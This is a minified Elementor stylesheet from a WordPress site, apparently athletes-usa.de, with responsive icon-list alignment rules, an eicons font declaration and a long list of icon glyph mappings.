@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}
.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}
.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}
.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}
.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}
.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}
.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}
.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}
.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}
.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}@font-face{font-family:eicons;src:url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"),url(//www.athletes-usa.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:400;font-style:normal}
[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}
}.eicon-animation-spin{animation:a 2s infinite linear}
.eicon-editor-link:before{content:"\e800"}
.eicon-editor-unlink:before{content:"\e801"}
.eicon-editor-external-link:before{content:"\e802"}
.eicon-editor-close:before{content:"\e803"}
.eicon-editor-list-ol:before{content:"\e804"}
.eicon-editor-list-ul:before{content:"\e805"}
.eicon-editor-bold:before{content:"\e806"}
.eicon-editor-italic:before{content:"\e807"}
.eicon-editor-underline:before{content:"\e808"}
.eicon-editor-paragraph:before{content:"\e809"}
.eicon-editor-h1:before{content:"\e80a"}
.eicon-editor-h2:before{content:"\e80b"}
.eicon-editor-h3:before{content:"\e80c"}
.eicon-editor-h4:before{content:"\e80d"}
.eicon-editor-h5:before{content:"\e80e"}
.eicon-editor-h6:before{content:"\e80f"}
.eicon-editor-quote:before{content:"\e810"}
.eicon-editor-code:before{content:"\e811"}
.eicon-elementor:before{content:"\e812"}
.eicon-elementor-circle:before{content:"\e813"}
.eicon-pojome:before{content:"\e814"}
.eicon-plus:before{content:"\e815"}
.eicon-menu-bar:before{content:"\e816"}
.eicon-apps:before{content:"\e817"}
.eicon-accordion:before{content:"\e818"}
.eicon-alert:before{content:"\e819"}
.eicon-animation-text:before{content:"\e81a"}
.eicon-animation:before{content:"\e81b"}
.eicon-banner:before{content:"\e81c"}
.eicon-blockquote:before{content:"\e81d"}
.eicon-button:before{content:"\e81e"}
.eicon-call-to-action:before{content:"\e81f"}
.eicon-captcha:before{content:"\e820"}
.eicon-carousel:before{content:"\e821"}
.eicon-checkbox:before{content:"\e822"}
.eicon-columns:before{content:"\e823"}
.eicon-countdown:before{content:"\e824"}
.eicon-counter:before{content:"\e825"}
.eicon-date:before{content:"\e826"}
.eicon-divider-shape:before{content:"\e827"}
.eicon-divider:before{content:"\e828"}
.eicon-download-button:before{content:"\e829"}
.eicon-dual-button:before{content:"\e82a"}
.eicon-email-field:before{content:"\e82b"}
.eicon-facebook-comments:before{content:"\e82c"}
.eicon-facebook-like-box:before{content:"\e82d"}
.eicon-form-horizontal:before{content:"\e82e"}
.eicon-form-vertical:before{content:"\e82f"}
.eicon-gallery-grid:before{content:"\e830"}
.eicon-gallery-group:before{content:"\e831"}
.eicon-gallery-justified:before{content:"\e832"}
.eicon-gallery-masonry:before{content:"\e833"}
.eicon-icon-box:before{content:"\e834"}
.eicon-image-before-after:before{content:"\e835"}
.eicon-image-box:before{content:"\e836"}
.eicon-image-hotspot:before{content:"\e837"}
.eicon-image-rollover:before{content:"\e838"}
.eicon-info-box:before{content:"\e839"}
.eicon-inner-section:before{content:"\e83a"}
.eicon-mailchimp:before{content:"\e83b"}
.eicon-menu-card:before{content:"\e83c"}
.eicon-navigation-horizontal:before{content:"\e83d"}
.eicon-nav-menu:before{content:"\e83e"}
.eicon-navigation-vertical:before{content:"\e83f"}
.eicon-number-field:before{content:"\e840"}
.eicon-parallax:before{content:"\e841"}
.eicon-php7:before{content:"\e842"}
.eicon-post-list:before{content:"\e843"}
.eicon-post-slider:before{content:"\e844"}
.eicon-post:before{content:"\e845"}
.eicon-posts-carousel:before{content:"\e846"}
.eicon-posts-grid:before{content:"\e847"}
.eicon-posts-group:before{content:"\e848"}
.eicon-posts-justified:before{content:"\e849"}
.eicon-posts-masonry:before{content:"\e84a"}
.eicon-posts-ticker:before{content:"\e84b"}
.eicon-price-list:before{content:"\e84c"}
.eicon-price-table:before{content:"\e84d"}
.eicon-radio:before{content:"\e84e"}
.eicon-rtl:before{content:"\e84f"}
.eicon-scroll:before{content:"\e850"}
.eicon-search:before{content:"\e851"}
.eicon-select:before{content:"\e852"}
.eicon-share:before{content:"\e853"}
.eicon-sidebar:before{content:"\e854"}
.eicon-skill-bar:before{content:"\e855"}
.eicon-slider-3d:before{content:"\e856"}
.eicon-slider-album:before{content:"\e857"}
.eicon-slider-device:before{content:"\e858"}
.eicon-slider-full-screen:before{content:"\e859"}
.eicon-slider-push:before{content:"\e85a"}
.eicon-slider-vertical:before{content:"\e85b"}
.eicon-slider-video:before{content:"\e85c"}
.eicon-slides:before{content:"\e85d"}
.eicon-social-icons:before{content:"\e85e"}
.eicon-spacer:before{content:"\e85f"}
.eicon-table:before{content:"\e860"}
.eicon-tabs:before{content:"\e861"}
.eicon-tel-field:before{content:"\e862"}
.eicon-text-area:before{content:"\e863"}
.eicon-text-field:before{content:"\e864"}
.eicon-thumbnails-down:before{content:"\e865"}
.eicon-thumbnails-half:before{content:"\e866"}
.eicon-thumbnails-right:before{content:"\e867"}
.eicon-time-line:before{content:"\e868"}
.eicon-toggle:before{content:"\e869"}
.eicon-url:before{content:"\e86a"}
.eicon-t-letter:before{content:"\e86b"}
.eicon-wordpress:before{content:"\e86c"}
.eicon-text:before{content:"\e86d"}
.eicon-anchor:before{content:"\e86e"}
.eicon-bullet-list:before{content:"\e86f"}
.eicon-code:before{content:"\e870"}
.eicon-favorite:before{content:"\e871"}
.eicon-google-maps:before{content:"\e872"}
.eicon-image:before{content:"\e873"}
.eicon-photo-library:before{content:"\e874"}
.eicon-woocommerce:before{content:"\e875"}
.eicon-youtube:before{content:"\e876"}
.eicon-flip-box:before{content:"\e877"}
.eicon-settings:before{content:"\e878"}
.eicon-headphones:before{content:"\e879"}
.eicon-testimonial:before{content:"\e87a"}
.eicon-counter-circle:before{content:"\e87b"}
.eicon-person:before{content:"\e87c"}
.eicon-chevron-right:before{content:"\e87d"}
.eicon-chevron-left:before{content:"\e87e"}
.eicon-close:before{content:"\e87f"}
.eicon-file-download:before{content:"\e880"}
.eicon-save:before{content:"\e881"}
.eicon-zoom-in:before{content:"\e882"}
.eicon-shortcode:before{content:"\e883"}
.eicon-nerd:before{content:"\e884"}
.eicon-device-desktop:before{content:"\e885"}
.eicon-device-tablet:before{content:"\e886"}
.eicon-device-mobile:before{content:"\e887"}
.eicon-document-file:before{content:"\e888"}
.eicon-folder-o:before{content:"\e889"}
.eicon-hypster:before{content:"\e88a"}
.eicon-h-align-left:before{content:"\e88b"}
.eicon-h-align-right:before{content:"\e88c"}
.eicon-h-align-center:before{content:"\e88d"}
.eicon-h-align-stretch:before{content:"\e88e"}
.eicon-v-align-top:before{content:"\e88f"}
.eicon-v-align-bottom:before{content:"\e890"}
.eicon-v-align-middle:before{content:"\e891"}
.eicon-v-align-stretch:before{content:"\e892"}
.eicon-pro-icon:before{content:"\e893"}
.eicon-mail:before{content:"\e894"}
.eicon-lock-user:before{content:"\e895"}
.eicon-testimonial-carousel:before{content:"\e896"}
.eicon-media-carousel:before{content:"\e897"}
.eicon-section:before{content:"\e898"}
.eicon-column:before{content:"\e899"}
.eicon-edit:before{content:"\e89a"}
.eicon-clone:before{content:"\e89b"}
.eicon-trash:before{content:"\e89c"}
.eicon-play:before{content:"\e89d"}
.eicon-angle-right:before{content:"\e89e"}
.eicon-angle-left:before{content:"\e89f"}
.eicon-animated-headline:before{content:"\e8a0"}
.eicon-menu-toggle:before{content:"\e8a1"}
.eicon-fb-embed:before{content:"\e8a2"}
.eicon-fb-feed:before{content:"\e8a3"}
.eicon-twitter-embed:before{content:"\e8a4"}
.eicon-twitter-feed:before{content:"\e8a5"}
.eicon-sync:before{content:"\e8a6"}
.eicon-import-export:before{content:"\e8a7"}
.eicon-check-circle:before{content:"\e8a8"}
.eicon-library-save:before{content:"\e8a9"}
.eicon-library-download:before{content:"\e9dd"}
.eicon-insert:before{content:"\e8ab"}
.eicon-preview-medium:before{content:"\e8ac"}
.eicon-sort-down:before{content:"\e8ad"}
.eicon-sort-up:before{content:"\e8ae"}
.eicon-heading:before{content:"\e8af"}
.eicon-logo:before{content:"\e8b0"}
.eicon-meta-data:before{content:"\e8b1"}
.eicon-post-content:before{content:"\e8b2"}
.eicon-post-excerpt:before{content:"\e8b3"}
.eicon-post-navigation:before{content:"\e8b4"}
.eicon-yoast:before{content:"\e8b5"}
.eicon-nerd-chuckle:before{content:"\e8b6"}
.eicon-nerd-wink:before{content:"\e8b7"}
.eicon-comments:before{content:"\e8b8"}
.eicon-download-circle-o:before{content:"\e8b9"}
.eicon-library-upload:before{content:"\e8ba"}
.eicon-save-o:before{content:"\e8bb"}
.eicon-upload-circle-o:before{content:"\e8bc"}
.eicon-ellipsis-h:before{content:"\e8bd"}
.eicon-ellipsis-v:before{content:"\e8be"}
.eicon-arrow-left:before{content:"\e8bf"}
.eicon-arrow-right:before{content:"\e8c0"}
.eicon-arrow-up:before{content:"\e8c1"}
.eicon-arrow-down:before{content:"\e8c2"}
.eicon-play-o:before{content:"\e8c3"}
.eicon-archive-posts:before{content:"\e8c4"}
.eicon-archive-title:before{content:"\e8c5"}
.eicon-featured-image:before{content:"\e8c6"}
.eicon-post-info:before{content:"\e8c7"}
.eicon-post-title:before{content:"\e8c8"}
.eicon-site-logo:before{content:"\e8c9"}
.eicon-site-search:before{content:"\e8ca"}
.eicon-site-title:before{content:"\e8cb"}
.eicon-plus-square:before{content:"\e8cc"}
.eicon-minus-square:before{content:"\e8cd"}
.eicon-cloud-check:before{content:"\e8ce"}
.eicon-drag-n-drop:before{content:"\e8cf"}
.eicon-welcome:before{content:"\e8d0"}
.eicon-handle:before{content:"\e8d1"}
.eicon-cart:before{content:"\e8d2"}
.eicon-product-add-to-cart:before{content:"\e8d3"}
.eicon-product-breadcrumbs:before{content:"\e8d4"}
.eicon-product-categories:before{content:"\e8d5"}
.eicon-product-description:before{content:"\e8d6"}
.eicon-product-images:before{content:"\e8d7"}
.eicon-product-info:before{content:"\e8d8"}
.eicon-product-meta:before{content:"\e8d9"}
.eicon-product-pages:before{content:"\e8da"}
.eicon-product-price:before{content:"\e8db"}
.eicon-product-rating:before{content:"\e8dc"}
.eicon-product-related:before{content:"\e8dd"}
.eicon-product-stock:before{content:"\e8de"}
.eicon-product-tabs:before{content:"\e8df"}
.eicon-product-title:before{content:"\e8e0"}
.eicon-product-upsell:before{content:"\e8e1"}
.eicon-products:before{content:"\e8e2"}
.eicon-bag-light:before{content:"\e8e3"}
.eicon-bag-medium:before{content:"\e8e4"}
.eicon-bag-solid:before{content:"\e8e5"}
.eicon-basket-light:before{content:"\e8e6"}
.eicon-basket-medium:before{content:"\e8e7"}
.eicon-basket-solid:before{content:"\e8e8"}
.eicon-cart-light:before{content:"\e8e9"}
.eicon-cart-medium:before{content:"\e8ea"}
.eicon-cart-solid:before{content:"\e8eb"}
.eicon-exchange:before{content:"\e8ec"}
.eicon-preview-thin:before{content:"\e8ed"}
.eicon-device-laptop:before{content:"\e8ee"}
.eicon-collapse:before{content:"\e8ef"}
.eicon-expand:before{content:"\e8f0"}
.eicon-navigator:before{content:"\e8f1"}
.eicon-plug:before{content:"\e8f2"}
.eicon-dashboard:before{content:"\e8f3"}
.eicon-typography:before{content:"\e8f4"}
.eicon-info-circle-o:before{content:"\e8f5"}
.eicon-integration:before{content:"\e8f6"}
.eicon-plus-circle-o:before{content:"\e8f7"}
.eicon-rating:before{content:"\e8f8"}
.eicon-review:before{content:"\e8f9"}
.eicon-tools:before{content:"\e8fa"}
.eicon-loading:before{content:"\e8fb"}
.eicon-sitemap:before{content:"\e8fc"}
.eicon-click:before{content:"\e8fd"}
.eicon-clock:before{content:"\e8fe"}
.eicon-library-open:before{content:"\e8ff"}
.eicon-warning:before{content:"\e900"}
.eicon-flow:before{content:"\e901"}
.eicon-cursor-move:before{content:"\e902"}
.eicon-arrow-circle-left:before{content:"\e903"}
.eicon-flash:before{content:"\e904"}
.eicon-redo:before{content:"\e905"}
.eicon-ban:before{content:"\e906"}
.eicon-barcode:before{content:"\e907"}
.eicon-calendar:before{content:"\e908"}
.eicon-caret-left:before{content:"\e909"}
.eicon-caret-right:before{content:"\e90a"}
.eicon-caret-up:before{content:"\e90b"}
.eicon-chain-broken:before{content:"\e90c"}
.eicon-check-circle-o:before{content:"\e90d"}
.eicon-check:before{content:"\e90e"}
.eicon-chevron-double-left:before{content:"\e90f"}
.eicon-chevron-double-right:before{content:"\e910"}
.eicon-undo:before{content:"\e911"}
.eicon-filter:before{content:"\e912"}
.eicon-circle-o:before{content:"\e913"}
.eicon-circle:before{content:"\e914"}
.eicon-clock-o:before{content:"\e915"}
.eicon-cog:before{content:"\e916"}
.eicon-cogs:before{content:"\e917"}
.eicon-commenting-o:before{content:"\e918"}
.eicon-copy:before{content:"\e919"}
.eicon-database:before{content:"\e91a"}
.eicon-dot-circle-o:before{content:"\e91b"}
.eicon-envelope:before{content:"\e91c"}
.eicon-external-link-square:before{content:"\e91d"}
.eicon-eyedropper:before{content:"\e91e"}
.eicon-folder:before{content:"\e91f"}
.eicon-font:before{content:"\e920"}
.eicon-adjust:before{content:"\e921"}
.eicon-lightbox:before{content:"\e922"}
.eicon-heart-o:before{content:"\e923"}
.eicon-history:before{content:"\e924"}
.eicon-image-bold:before{content:"\e925"}
.eicon-info-circle:before{content:"\e926"}
.eicon-link:before{content:"\e927"}
.eicon-long-arrow-left:before{content:"\e928"}
.eicon-long-arrow-right:before{content:"\e929"}
.eicon-caret-down:before{content:"\e92a"}
.eicon-paint-brush:before{content:"\e92b"}
.eicon-pencil:before{content:"\e92c"}
.eicon-plus-circle:before{content:"\e92d"}
.eicon-zoom-in-bold:before{content:"\e92e"}
.eicon-sort-amount-desc:before{content:"\e92f"}
.eicon-sign-out:before{content:"\e930"}
.eicon-spinner:before{content:"\e931"}
.eicon-square:before{content:"\e932"}
.eicon-star-o:before{content:"\e933"}
.eicon-star:before{content:"\e934"}
.eicon-text-align-justify:before{content:"\e935"}
.eicon-text-align-center:before{content:"\e936"}
.eicon-tags:before{content:"\e937"}
.eicon-text-align-left:before{content:"\e938"}
.eicon-text-align-right:before{content:"\e939"}
.eicon-close-circle:before{content:"\e93a"}
.eicon-trash-o:before{content:"\e93b"}
.eicon-font-awesome:before{content:"\e93c"}
.eicon-user-circle-o:before{content:"\e93d"}
.eicon-video-camera:before{content:"\e93e"}
.eicon-heart:before{content:"\e93f"}
.eicon-wrench:before{content:"\e940"}
.eicon-help:before{content:"\e941"}
.eicon-help-o:before{content:"\e942"}
.eicon-zoom-out-bold:before{content:"\e943"}
.eicon-plus-square-o:before{content:"\e944"}
.eicon-minus-square-o:before{content:"\e945"}
.eicon-minus-circle:before{content:"\e946"}
.eicon-minus-circle-o:before{content:"\e947"}
.eicon-code-bold:before{content:"\e948"}
.eicon-cloud-upload:before{content:"\e949"}
.eicon-search-bold:before{content:"\e94a"}
.eicon-map-pin:before{content:"\e94b"}
.eicon-meetup:before{content:"\e94c"}
.eicon-slideshow:before{content:"\e94d"}
.eicon-t-letter-bold:before{content:"\e94e"}
.eicon-preferences:before{content:"\e94f"}
.eicon-table-of-contents:before{content:"\e950"}
.eicon-tv:before{content:"\e951"}
.eicon-upload:before{content:"\e952"}
.eicon-instagram-comments:before{content:"\e953"}
.eicon-instagram-nested-gallery:before{content:"\e954"}
.eicon-instagram-post:before{content:"\e955"}
.eicon-instagram-video:before{content:"\e956"}
.eicon-instagram-gallery:before{content:"\e957"}
.eicon-instagram-likes:before{content:"\e958"}
.eicon-facebook:before{content:"\e959"}
.eicon-twitter:before{content:"\e95a"}
.eicon-pinterest:before{content:"\e95b"}
.eicon-frame-expand:before{content:"\e95c"}
.eicon-frame-minimize:before{content:"\e95d"}
.eicon-archive:before{content:"\e95e"}
.eicon-colors-typography:before{content:"\e95f"}
.eicon-custom:before{content:"\e960"}
.eicon-footer:before{content:"\e961"}
.eicon-header:before{content:"\e962"}
.eicon-layout-settings:before{content:"\e963"}
.eicon-lightbox-expand:before{content:"\e964"}
.eicon-error-404:before{content:"\e965"}
.eicon-theme-style:before{content:"\e966"}
.eicon-search-results:before{content:"\e967"}
.eicon-single-post:before{content:"\e968"}
.eicon-site-identity:before{content:"\e969"}
.eicon-theme-builder:before{content:"\e96a"}
.eicon-download-bold:before{content:"\e96b"}
.eicon-share-arrow:before{content:"\e96c"}
.eicon-global-settings:before{content:"\e96d"}
.eicon-user-preferences:before{content:"\e96e"}
.eicon-lock:before{content:"\e96f"}
.eicon-export-kit:before{content:"\e970"}
.eicon-import-kit:before{content:"\e971"}
.eicon-lottie:before{content:"\e972"}
.eicon-products-archive:before{content:"\e973"}
.eicon-single-product:before{content:"\e974"}
.eicon-disable-trash-o:before{content:"\e975"}
.eicon-single-page:before{content:"\e976"}
.eicon-wordpress-light:before{content:"\e977"}
.eicon-cogs-check:before{content:"\e978"}
.eicon-custom-css:before{content:"\e979"}
.eicon-global-colors:before{content:"\e97a"}
.eicon-globe:before{content:"\e97b"}
.eicon-typography-1:before{content:"\e97c"}
.eicon-background:before{content:"\e97d"}
.eicon-device-responsive:before{content:"\e97e"}
.eicon-device-wide:before{content:"\e97f"}
.eicon-code-highlight:before{content:"\e980"}
.eicon-video-playlist:before{content:"\e981"}
.eicon-download-kit:before{content:"\e982"}
.eicon-kit-details:before{content:"\e983"}
.eicon-kit-parts:before{content:"\e984"}
.eicon-kit-upload:before{content:"\e985"}
.eicon-kit-plugins:before{content:"\e986"}
.eicon-kit-upload-alt:before{content:"\e987"}
.eicon-hotspot:before{content:"\e988"}
.eicon-paypal-button:before{content:"\e989"}
.eicon-shape:before{content:"\e98a"}
.eicon-wordart:before{content:"\e98b"}
.eicon-checkout:before{content:"\e98c"}
.eicon-container:before{content:"\e98d"}
.eicon-flip:before{content:"\e98e"}
.eicon-info:before{content:"\e98f"}
.eicon-my-account:before{content:"\e990"}
.eicon-purchase-summary:before{content:"\e991"}
.eicon-page-transition:before{content:"\e992"}
.eicon-spotify:before{content:"\e993"}
.eicon-stripe-button:before{content:"\e994"}
.eicon-woo-settings:before{content:"\e995"}
.eicon-woo-cart:before{content:"\e996"}
.eicon-grow:before{content:"\e997"}
.eicon-order-end:before{content:"\e998"}
.eicon-nowrap:before{content:"\e999"}
.eicon-order-start:before{content:"\e99a"}
.eicon-progress-tracker:before{content:"\e99b"}
.eicon-shrink:before{content:"\e99c"}
.eicon-wrap:before{content:"\e99d"}
.eicon-align-center-h:before{content:"\e99e"}
.eicon-align-center-v:before{content:"\e99f"}
.eicon-align-end-h:before{content:"\e9a0"}
.eicon-align-end-v:before{content:"\e9a1"}
.eicon-align-start-h:before{content:"\e9a2"}
.eicon-align-start-v:before{content:"\e9a3"}
.eicon-align-stretch-h:before{content:"\e9a4"}
.eicon-align-stretch-v:before{content:"\e9a5"}
.eicon-justify-center-h:before{content:"\e9a6"}
.eicon-justify-center-v:before{content:"\e9a7"}
.eicon-justify-end-h:before{content:"\e9a8"}
.eicon-justify-end-v:before{content:"\e9a9"}
.eicon-justify-space-around-h:before{content:"\e9aa"}
.eicon-justify-space-around-v:before{content:"\e9ab"}
.eicon-justify-space-between-h:before{content:"\e9ac"}
.eicon-justify-space-between-v:before{content:"\e9ad"}
.eicon-justify-space-evenly-h:before{content:"\e9ae"}
.eicon-justify-space-evenly-v:before{content:"\e9af"}
.eicon-justify-start-h:before{content:"\e9b0"}
.eicon-justify-start-v:before{content:"\e9b1"}
.eicon-woocommerce-cross-sells:before{content:"\e9b2"}
.eicon-woocommerce-notices:before{content:"\e9b3"}
.eicon-inner-container:before{content:"\e9b4"}
.eicon-warning-full:before{content:"\e9b5"}
.eicon-exit:before{content:"\e9b6"}
.eicon-loop-builder:before{content:"\e9b7"}
.eicon-notes:before{content:"\e9b8"}
.eicon-read:before{content:"\e9b9"}
.eicon-unread:before{content:"\e9ba"}
.eicon-carousel-loop:before{content:"\e9bb"}
.eicon-mega-menu:before{content:"\eb78"}
.eicon-nested-carousel:before{content:"\e9bd"}
.eicon-ai:before{content:"\e9be"}
.eicon-taxonomy-filter:before{content:"\eb7d"}
.eicon-container-grid:before{content:"\ef02"}
.eicon-upgrade:before{content:"\e9c1"}
.eicon-advanced:before{content:"\eb84"}
.eicon-div-block:before{content:"\eb9b"}
.eicon-notification:before{content:"\e9c3"}
.eicon-light-mode:before{content:"\e9c4"}
.eicon-dark-mode:before{content:"\e9c5"}
.eicon-upgrade-crown:before{content:"\e9c6"}
.eicon-off-canvas:before{content:"\e9c7"}
.eicon-speakerphone:before{content:"\e9c9"}
.eicon-ehp-cta:before{content:"\e9cb"}
.eicon-ehp-forms:before{content:"\e9bc"}
.eicon-ehp-hero:before{content:"\e9ca"}
.eicon-ehp-zigzag:before{content:"\e9cc"}
.eicon-e-button:before{content:"\e9ce"}
.eicon-flexbox:before{content:"\e9d0"}
.eicon-paragraph:before{content:"\e9d1"}
.eicon-icon:before{content:"\e9d2"}
.eicon-e-image:before{content:"\e9d3"}
.eicon-video:before{content:"\e9d4"}
.eicon-svg:before{content:"\e9d5"}
.eicon-e-divider:before{content:"\e9d6"}
.eicon-e-heading:before{content:"\e9d7"}
.eicon-atomic:before{content:"\ebae"}
.eicon-library-delete:before{content:"\e9d8"}
.eicon-library-copy:before{content:"\e9d9"}
.eicon-library-folder-empty:before{content:"\e9da"}
.eicon-library-move:before{content:"\e9db"}
.eicon-library-edit:before{content:"\e9dc"}
.eicon-library-subscription-upgrade:before{content:"\e9de"}
.eicon-library-folder-view:before{content:"\e9df"}
.eicon-library-grid:before{content:"\e9e1"}
.eicon-library-cloud-connect:before{content:"\e9e2"}
.eicon-library-import:before{content:"\e9e3"}
.eicon-library-list:before{content:"\e9e4"}
.eicon-library-cloud-empty:before{content:"\e9e5"}
.eicon-folder-plus:before{content:"\e8aa"}
.eicon-library-folder:before{content:"\e9e6"}
.eicon-accessibility:before{content:"\e9bf"}
.eicon-lock-outline:before{content:"\e9e7"}
.eicon-e-youtube:before{content:"\e9e8"}
.eicon-contact:before{content:"\ebd2"}
.eicon-eye:before{content:"\e8ac"}
.eicon-elementor-square:before{content:"\e813"}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-408.css?ver=1767859199
body_size: 2032
content:
